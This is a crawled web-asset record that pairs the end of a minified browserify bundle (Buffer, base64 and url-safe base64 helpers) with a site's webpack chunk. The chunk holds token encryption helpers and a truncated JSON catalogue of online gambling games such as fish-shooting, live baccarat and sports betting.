length"),_(t,127,-128)),t>=0?n.writeUInt8(t,e,r):n.writeUInt8(255+t+1,e,r)},p.prototype.writeInt16LE=function(t,e,r){x(this,t,e,!1,r)},p.prototype.writeInt16BE=function(t,e,r){x(this,t,e,!0,r)},p.prototype.writeInt32LE=function(t,e,r){S(this,t,e,!1,r)},p.prototype.writeInt32BE=function(t,e,r){S(this,t,e,!0,r)},p.prototype.writeFloatLE=function(t,e,r){B(this,t,e,!1,r)},p.prototype.writeFloatBE=function(t,e,r){B(this,t,e,!0,r)},p.prototype.writeDoubleLE=function(t,e,r){I(this,t,e,!1,r)},p.prototype.writeDoubleBE=function(t,e,r){I(this,t,e,!0,r)},n.prototype.readUInt8=p.prototype.readUInt8,n.prototype.readUInt16LE=p.prototype.readUInt16LE,n.prototype.readUInt16BE=p.prototype.readUInt16BE,n.prototype.readUInt32LE=p.prototype.readUInt32LE,n.prototype.readUInt32BE=p.prototype.readUInt32BE,n.prototype.readInt8=p.prototype.readInt8,n.prototype.readInt16LE=p.prototype.readInt16LE,n.prototype.readInt16BE=p.prototype.readInt16BE,n.prototype.readInt32LE=p.prototype.readInt32LE,n.prototype.readInt32BE=p.prototype.readInt32BE,n.prototype.readFloatLE=p.prototype.readFloatLE,n.prototype.readFloatBE=p.prototype.readFloatBE,n.prototype.readDoubleLE=p.prototype.readDoubleLE,n.prototype.readDoubleBE=p.prototype.readDoubleBE,n.prototype.writeUInt8=p.prototype.writeUInt8,n.prototype.writeUInt16LE=p.prototype.writeUInt16LE,n.prototype.writeUInt16BE=p.prototype.writeUInt16BE,n.prototype.writeUInt32LE=p.prototype.writeUInt32LE,n.prototype.writeUInt32BE=p.prototype.writeUInt32BE,n.prototype.writeInt8=p.prototype.writeInt8,n.prototype.writeInt16LE=p.prototype.writeInt16LE,n.prototype.writeInt16BE=p.prototype.writeInt16BE,n.prototype.writeInt32LE=p.prototype.writeInt32LE,n.prototype.writeInt32BE=p.prototype.writeInt32BE,n.prototype.writeFloatLE=p.prototype.writeFloatLE,n.prototype.writeFloatBE=p.prototype.writeFloatBE,n.prototype.writeDoubleLE=p.prototype.writeDoubleLE,n.prototype.writeDoubleBE=p.prototype.writeDoubleBE},{assert:1,"./buffer_ieee754":8,"base64-js":9}],9:[function(t,e,r){!function(t){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";e.exports.toByteArray=function(t){var e,n,o,i,s,a;if(t.length%4>0)throw"Invalid string. Length must be a multiple of 4";for(a=[],o=(s=(s=t.indexOf("="))>0?t.length-s:0)>0?t.length-4:t.length,e=0,n=0;e<o;e+=4,n+=3)i=r.indexOf(t[e])<<18|r.indexOf(t[e+1])<<12|r.indexOf(t[e+2])<<6|r.indexOf(t[e+3]),a.push((16711680&i)>>16),a.push((65280&i)>>8),a.push(255&i);return 2===s?(i=r.indexOf(t[e])<<2|r.indexOf(t[e+1])>>4,a.push(255&i)):1===s&&(i=r.indexOf(t[e])<<10|r.indexOf(t[e+1])<<4|r.indexOf(t[e+2])>>2,a.push(i>>8&255),a.push(255&i)),a},e.exports.fromByteArray=function(t){var e,n,o,i,s=t.length%3,a="";for(e=0,o=t.length-s;e<o;e+=3)n=(t[e]<<16)+(t[e+1]<<8)+t[e+2],a+=r[(i=n)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i];switch(s){case 1:n=t[t.length-1],a+=r[n>>2],a+=r[n<<4&63],a+="==";break;case 2:n=(t[t.length-2]<<8)+t[t.length-1],a+=r[n>>10],a+=r[n>>4&63],a+=r[n<<2&63],a+="="}return a}}()},{}]},{},[]),e.exports=t("buffer-browserify")},{}],30:[function(t,e,r){var n=e.exports={};n.nextTick=function(){var t="undefined"!=typeof window&&window.setImmediate,e="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(t)return function(t){return window.setImmediate(t)};if(e){var r=[];return window.addEventListener("message",(function(t){var e=t.source;e!==window&&null!==e||"process-tick"!==t.data||(t.stopPropagation(),r.length>0&&r.shift()())}),!0),function(t){r.push(t),window.postMessage("process-tick","*")}}return function(t){setTimeout(t,0)}}(),n.title="browser",n.browser=!0,n.env={},n.argv=[],n.binding=function(t){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(t){throw new Error("process.chdir is not supported")}},{}],31:[function(t,e,r){e.exports=t("./lib/urlsafe-base64")},{"./lib/urlsafe-base64":32}],32:[function(t,e,r){var n=t("__browserify_Buffer").Buffer;
/*!
 * urlsafe-base64
 */r.version="1.0.0",r.encode=function(t){return t.toString("base64").replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")},r.decode=function(t){return t=(t+=Array(5-t.length%4).join("=")).replace(/\-/g,"+").replace(/\_/g,"/"),new n(t,"base64")},r.validate=function(t){return/^[A-Za-z0-9\-_]+$/.test(t)}},{__browserify_Buffer:29}]},{},[1])(1)}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/main~afbe97b7.ca0dc670.js
body_size: 7621
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[8165],{34267:(e,a,l)=>{l.r(a),l.d(a,{decrypt:()=>r,encrypt:()=>d,encryptQrCode:()=>u,gameDecrypt:()=>c,gameEncrypt:()=>f});var t=l(24399),i=l.n(t),n=l(86315);const m=new(i().Secret)("aIuwOVepRY9AwPV4-7-hqiZFgK51XSdU1Moh_CrXIBg="),_=new(i().Token)({secret:m}),u=e=>_.encode(e),s=new(i().Secret)(n.o7),g=new(i().Token)({secret:s}),d=e=>g.encode(e),r=e=>{let a="";try{a=new(i().Token)({secret:s,token:e,ttl:0}).decode()}catch(l){}return a},o=new(i().Secret)(n.X7),p=new(i().Token)({secret:o}),f=e=>p.encode(e),c=e=>{let a="";try{a=new(i().Token)({secret:o,token:e,ttl:0}).decode()}catch(l){}return a}},41925:e=>{e.exports=JSON.parse('{"data":[{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":31,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u7ea2\u5305\u6355\u9c7c","img":"/upload/game/KY/KY-hongbaobuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/KY-hongbaobuyu_jpg.image","mt_data":null,"is_screen":null,"hall_img":"","code":"510","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"510","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u7ea2\u5305\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-02-11T11:45:19","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":173,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u674e\u9035\u6355\u9c7c","img":"/upload/game/KY/KY-likuibuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/KY-likuibuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"520","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"520","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u674e\u9035\u6355\u9c7c","sort":1,"recommend":true,"rate_return":0,"created":"2025-03-01T15:41:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":174,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u91d1\u5143\u6355\u9c7c","img":"/upload/game/KY/KY-jinyuanbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/KY-jinyuanbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"530","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"530","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u91d1\u5143\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-03-01T15:41:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":181,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5bcc\u8d35\u91d1\u9f99","img":"/upload/game/KY/fuguijinlong_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/fuguijinlong_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"550","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"550","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u5bcc\u8d35\u91d1\u9f99","sort":1,"recommend":true,"rate_return":0,"created":"2025-03-01T15:41:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":239,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u91d1\u8749\u6355\u9c7c","img":"/upload/game/DT/DT-jinchanbuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DT/DT-jinchanbuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"500","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"500","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u91d1\u8749\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-05-11T13:27:23","alias":"jinchanbuyu","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":249,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u674e\u9035\u5288\u9c7c","img":"/upload/game/DT/DT-likuibuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DT/DT-likuibuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"510","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"510","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u674e\u9035\u5288\u9c7c","sort":1,"recommend":true,"rate_return":0,"created":"2025-05-11T13:27:23","alias":"likuipiyu","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":250,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u4eba\u9c7c\u4f20\u8bf4","img":"/upload/game/DT/DT-renyuchuanshuo_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DT/DT-renyuchuanshuo_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"520","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"520","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u4eba\u9c7c\u4f20\u8bf4","sort":1,"recommend":true,"rate_return":0,"created":"2025-05-11T13:27:24","alias":"renyuchuanshuo","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":251,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5927\u95f9\u5929\u5bab","img":"/upload/game/DT/DT-danaotiangong_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DT/DT-danaotiangong_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"530","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"530","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u5927\u95f9\u5929\u5bab","sort":1,"recommend":true,"rate_return":0,"created":"2025-05-11T13:27:24","alias":"danaotiangong","enabled":true,"deleted_at":null,"deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":378,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5bcc\u8d35\u6e14\u573a","img":"/upload/game/BBIN/BBIN-fuguiyuchang_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/BBIN-fuguiyuchang_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"38002","hot":false,"is_iframe":true,"hall_h5_img":"","h5_code":"38002","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u5bcc\u8d35\u6e14\u573a","sort":1,"recommend":false,"rate_return":0,"created":"2025-05-30T08:42:03","alias":"fuguiyuchang","enabled":true,"deleted_at":null,"deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":379,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u8fbe\u4eba","img":"/upload/game/BBIN/buyudaren_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/buyudaren_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"38003","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"38003","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u8fbe\u4eba","sort":1,"recommend":false,"rate_return":0,"created":"2025-05-30T08:42:03","alias":"buyudaren","enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBSport","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":752,"active":true,"type":"sport","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u718a\u732b\u4f53\u80b2","img":"/upload/game/DBSport/sprost_DB_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/sprost_DB_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBSport/DB_sprost_jpg.image","code":"","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/DBSport/DB_sprost_jpg.image","h5_code":"","maintain":false,"latest":true,"updated":"2025-07-16T12:26:28","name":"\u718a\u732b\u4f53\u80b2","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-03T16:43:26","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBSport","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":753,"active":true,"type":"sport","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u718a\u732b\u8db3\u7403","img":"/upload/game/DBSport/football_DB_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/football_DB_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBSport/DB_football_jpg.image","code":"","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/DBSport/DB_football_jpg.image","h5_code":"","maintain":false,"latest":true,"updated":"2025-07-16T12:26:28","name":"\u718a\u732b\u8db3\u7403","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-03T16:48:06","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":754,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5f00\u5143\u6355\u9c7c","img":"/upload/game/KY/IMAGE 2025-06-11 03:44:16_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/KY/IMAGE 2025-06-11 03:44:16_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/KY/KY_fish_png.image","code":"0","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/KY/KY_fish_png.image","h5_code":"0","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u5f00\u5143\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-03T16:58:34","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DT","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":757,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5927\u5510\u6355\u9c7c","img":"/upload/game/DT/tg_image_3717306382_png.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DT/tg_image_3717306382_png.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DT/DT_fish_jpg.image","code":"1","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/DT/DT_fish_jpg.image","h5_code":"1","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u5927\u5510\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-03T17:03:50","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"BG","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":763,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BG\u771f\u4eba","img":"/upload/game/BG/index_bg_live_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BG/index_bg_live_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BG/BGlive_jpg.image","code":"","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/BG/BGlive_jpg.image","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BG\u771f\u4eba","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-04T10:00:16","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBLive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":765,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"DB\u771f\u4eba","img":"/upload/game/DBSport/index_db_live_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/index_db_live_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/DBSport/DBlive_jpg.image","code":"2001","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/DBSport/DBlive_jpg.image","h5_code":"2001","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"DB\u771f\u4eba","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-04T10:05:44","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"WL","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":811,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c","img":"/upload/game/WL/IMAGE 2025-06-11 03:44:14_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/WL/IMAGE 2025-06-11 03:44:14_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/WL/WL_fish_jpg.image","code":"1","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/WL/WL_fish_jpg.image","h5_code":"1","maintain":false,"latest":false,"updated":"2025-12-07T18:25:54","name":"\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-04T12:17:31","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"PALive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":812,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"PA\u771f\u4eba","img":"","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"","mt_data":null,"is_screen":false,"hall_img":"/upload/game/PA/AGlive_jpg.image","code":"Game Lobby","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/PA/AGlive_jpg.image","h5_code":"Game Lobby","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"PA\u771f\u4eba","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-04T15:10:43","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"PALive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":813,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"AG\u767e\u5bb6\u4e50","img":"/upload/game/PA/AG_live_baijiale_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/PA/AG_live_baijiale_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"AG\u767e\u5bb6\u4e50","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-04T15:15:23","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":814,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BBIN\u70b8\u91d1\u82b1","img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","code":"3029","hot":true,"is_iframe":true,"hall_h5_img":"/upload/game/BBIN/BBIN_live_zhajinhua_jpg.image","h5_code":"3029","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BBIN\u70b8\u91d1\u82b1","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:21:59","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"BG","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":815,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"BG\u9ab0\u5b9d","img":"/upload/game/BG/BG_live_shaibao_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/BG/BG_live_shaibao_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/BG/BG_live_shaibao_jpg.image","code":"","hot":false,"is_iframe":true,"hall_h5_img":"/upload/game/BG/BG_live_shaibao_jpg.image","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"BG\u9ab0\u5b9d","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:22:44","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"DBLive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":816,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"DB\u9f99\u864e","img":"/upload/game/DBSport/DB_live_longhu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/DBSport/DB_live_longhu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"2006","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"2006","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"DB\u9f99\u864e","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:23:54","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"PALive","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":817,"active":true,"type":"live","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"AG\u8f6e\u76d8","img":"/upload/game/PA/AG_live_lunpan_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/PA/AG_live_lunpan_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"AG\u8f6e\u76d8","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T02:25:44","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"HUNTER","h5_enabled":true,"jackpot":false,"theme_category":"\u5176\u4ed6","id":820,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"AG\u6355\u9c7c","img":"/upload/game/HUNTER/AG_fish_jpg.image","is_gaming":true,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/HUNTER/AG_fish_jpg.image","mt_data":null,"is_screen":false,"hall_img":"/upload/game/HUNTER/AG_fish_jpg.image","code":"HMPL","hot":true,"is_iframe":false,"hall_h5_img":"/upload/game/HUNTER/AG_fish_jpg.image","h5_code":"HMPL","maintain":false,"latest":true,"updated":"2025-11-08T11:26:37","name":"AG\u6355\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-05T03:26:29","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":829,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6b22\u4e50\u6355\u9c7c","img":"/upload/game/CQ9/huanlebuyu_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/CQ9/huanlebuyu_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"AT05","hot":true,"is_iframe":false,"hall_h5_img":"","h5_code":"AT05","maintain":false,"latest":true,"updated":"2025-11-08T11:26:59","name":"\u6b22\u4e50\u6355\u9c7c","sort":1,"recommend":true,"rate_return":96,"created":"2025-06-05T04:58:11","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"KY","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":830,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u4f20\u8bf4\u4e4b\u674e\u9035\u5288\u9c7c","img":"/upload/game/null/KY-buyuchuanshuo_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/KY-buyuchuanshuo_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"520","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"520","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u4f20\u8bf4\u4e4b\u674e\u9035\u5288\u9c7c","sort":1,"recommend":false,"rate_return":0,"created":"2025-06-05T04:59:12","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"JDB","h5_enabled":true,"jackpot":false,"theme_category":"\u5a31\u4e50","id":831,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u70b8\u673a","img":"/upload/game/null/JBD-buyuzhaji_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/JBD-buyuzhaji_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"7008","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"7008","maintain":false,"latest":true,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u70b8\u673a","sort":1,"recommend":true,"rate_return":97,"created":"2025-06-05T05:00:01","alias":null,"enabled":true,"deleted_at":"2025-06-10T10:24:24","deleted":false},{"platform":"BBIN","h5_enabled":true,"jackpot":false,"theme_category":"\u795e\u8bdd\u53ca\u5386\u53f2","id":836,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u6355\u9c7c\u5927\u5e08","img":"/upload/game/null/BBIN-buyudashi_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/BBIN-buyudashi_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"38001","hot":true,"is_iframe":true,"hall_h5_img":"","h5_code":"38001","maintain":false,"latest":false,"updated":"2025-07-07T16:39:47","name":"\u6355\u9c7c\u5927\u5e08","sort":1,"recommend":true,"rate_return":0,"created":"2025-06-05T05:12:37","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u8fd0\u52a8","id":837,"active":true,"type":"fish","maintain_start":null,"feature":"\u81ea\u52a8\u6e38\u620f","name_cn":"\u5f00\u5fc3\u6293\u866b","img":"/upload/game/null/CQ9-kaixinzhuachong_jpg.image","is_gaming":false,"maintain_end":null,"winning_line":"10","h5_img":"/upload/game/null/CQ9-kaixinzhuachong_jpg.image","mt_data":null,"is_screen":false,"hall_img":"","code":"CC1001","hot":true,"is_iframe":false,"hall_h5_img":"","h5_code":"CC1001","maintain":false,"latest":false,"updated":"2025-11-08T11:26:59","name":"\u5f00\u5fc3\u6293\u866b","sort":1,"recommend":false,"rate_return":97,"created":"2025-06-05T05:13:18","alias":null,"enabled":true,"deleted_at":null,"deleted":false},{"platform":"CQ9","h5_enabled":true,"jackpot":false,"theme_category":"\u8f